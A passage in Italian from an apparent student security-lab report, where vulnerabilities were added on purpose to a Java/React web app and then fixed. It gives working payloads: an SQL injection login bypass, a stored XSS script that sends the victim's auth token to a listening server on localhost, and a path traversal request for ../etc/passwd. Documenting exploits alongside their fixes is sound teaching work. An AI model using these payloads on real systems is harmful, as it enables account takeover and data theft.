

Figura 21: Schermata web senza i campi inutili

**Unexpected property leakage 3**

**File**: UserController.java

**Riga**: 78

Questa vulnerabilità riguarda il metodo **showUserDetail()** in **UserController.java**, dove troviamo lo stesso problema delle vulnerabilità descritte sopra.Infatti, ci sono nuovamente degli attributi superflui e sono id, roles, password, testResults, hobby_matches e saved_hobbies.

**Exploit**:

Anche in questo caso consiste nel leggere i valori dal Web developer tool, in modo da violare la privacy dell’utente o effettuare altri attacchi.

**Fix**:

Sono stati rimossi gli attributi superflui tramite l’uso di una classe DTO.



Figura 22: Schermata web con informazioni non necessarie



Figura 23: Schermata web con le sole informazioni necessarie



Figura 24: UserController.java con metodo vulnerabile

Figura 25: UserController.java con metodo non vulnerabile

**SQL Injection**

**File**: UserController.java

**Riga**: 298

È una vulnerabilità che consente all’attaccante di fare query verso il database con lo scopo di accedere o modificare dati che normalmente non potrebbe vedere come le password. Consente inoltre di fare il login in un sito senza essere a conoscenza di username e/o password.

Nel nostro codice è stata introdotta questa vulnerabilità nel login (API **/authenticate** di **UserController.java**) usando lo statement SQL (Figura 26), il quale permette di concatenare stringhe che possono essere codice SQL.

**Exploit:**

Quando si effettua il login, supponendo di conoscere il nome utente, si può fare l’autenticazione senza conoscere la password. In particolare, sono stati usati username=user e password=a' or '1'='1 per fare l’attacco.

**Fix:**

Il fix è dato dal codice originale che non fa uso dell’SQL statement (Figura 27).



Figura 26: UserController.java con metodo vulnerabile

Fixed:



Figura 27: UserController.java con metodo originale

**Cross Site Scripting (XSS Stored)**

**File**: HomeController.java

**Riga**: 62

Questa vulnerabilità si ha quando vengono ricevuti dati eseguibili in maniera dinamica da sorgenti non sicure e salvati su database o altri storage sicuri, con l’obiettivo di restituirli successivamente agli utenti per poterli eseguire a loro insaputa e di conseguenza attaccarli. Ad esempio, si potrebbero inserire script JavaScript, HTML tag o HTML attributes malevoli che, quando viene eseguito dall’utente che lo riceve, rubano i suoi dati sensibili.

**Exploit**:

In questo esempio, abbiamo aggiunto in **HomeController.java** l’API **/hello-user**, al fine di poter inserire uno script nel nome di un hobby, inserito da un utente business, in modo tale che un normale user quando apre l’hobby esegue lo script (Figura 28).

Lo script è il seguente

<script><img title="</script><img src onerror=" var token = localStorage.getItem('token'); var img = new Image(); img.src = 'http://localhost:3000/log?token=' + encodeURIComponent(token); ">"></script>

e permette di mostrare il token di autenticazione mandandolo ad un server in ascolto situato nel file **XSS_exploit.js** (Figura 30 e 31) nella directory **XSS_server** che lo salva e lo può sfruttare per entrare nell’account dell’user. Di seguito il codice modificato sia nel backend che nel frontend. Nel frontend abbiamo creato username ed error in **App.js**. Tali parametri vengono passati al componente **Header.jsx** che li passa a sua volta a **Navbar.jsx**, nella quale avviene il fetch degli hobby relativi allo username dato per mostrarli sulla NavBar, come mostrato in Figura 29.

**Fix**:

Lato backend è stato modificato l’API **/helloUser** usando un sanitizer di OWASP che sanitizza il nome per evitare gli attacchi (Figura 33). Lato frontend invece è stato introdotto un controllo sui caratteri non consentiti per maggiore sicurezza (Figura 32).



Figura 28: HomeController.java con metodo vulnerabile



Figura 29: Navbar.jsx



Figura 30: Server in ascolto nel file XSS_exploit.js



Figura 31: Output del server in ascolto



Figura 32: CreateOffer.jsx



Figura 33: HomeController.java con metodo non vulnerabile

**Path traversal**

**File**: UserController.java

**Riga**: 135

L’obiettivo di questo attacco è quello di accedere tramite variabili che referenziano dei file a cartelle o file che stanno al di fuori della cartella base del sito. Piu precisamente, si può accedere al file system, andando a scoprire informazioni sensibili o modificando file di configurazione del sistema, sia usando la notazione ../ che usando percorsi assoluti.

In questo caso, è stata aggiunta un’immagine del profilo dell’utente che è possibile inserire al momento della registrazione di un utente. Per fare ciò è stato modificata l’API **/signup** in **UserController.java** e sono stati aggiunti nello stesso file i metodi **getImage()** e **saveProfileImage()** (Figura 36 e 37). Lato frontend il file Signup.jsx gestisce l’aggiunta dell’immagine del profilo come in Figura 35 ed AccountUser.jsx si occupa di mostrarla, recuperandola dal backend (Figura 34).

Figura 34: AccountUser.jsx



Figura 35: SignUp.jsx



Figura 36: UserController.java



Figura 37: UserController.java

**Exploit:**

Aprendo il Web developer tool del browser si può modificare la richiesta inviata quando ci si è registrati (URL: http://localhost:4200/account-user) in modo da inserire al posto dell’immagine del profilo il seguente payload: ../etc/passwd

che permette di leggere il file con le password salvate sul sistema dove viene eseguito il backend (Figura38).



Figura 38: Schermata web con invio della richiesta malevola

**Fix**:

Per il fix sono stati modificati i metodi **getImage()** e **saveProfileImage()** nel file **UserController.java** del backend introducendo dei controlli sul nome del path dove cercare l’immagine, sia nella POST che richiama la **saveProfileImage()** (Figura 40) che nella GET (Figura 39).

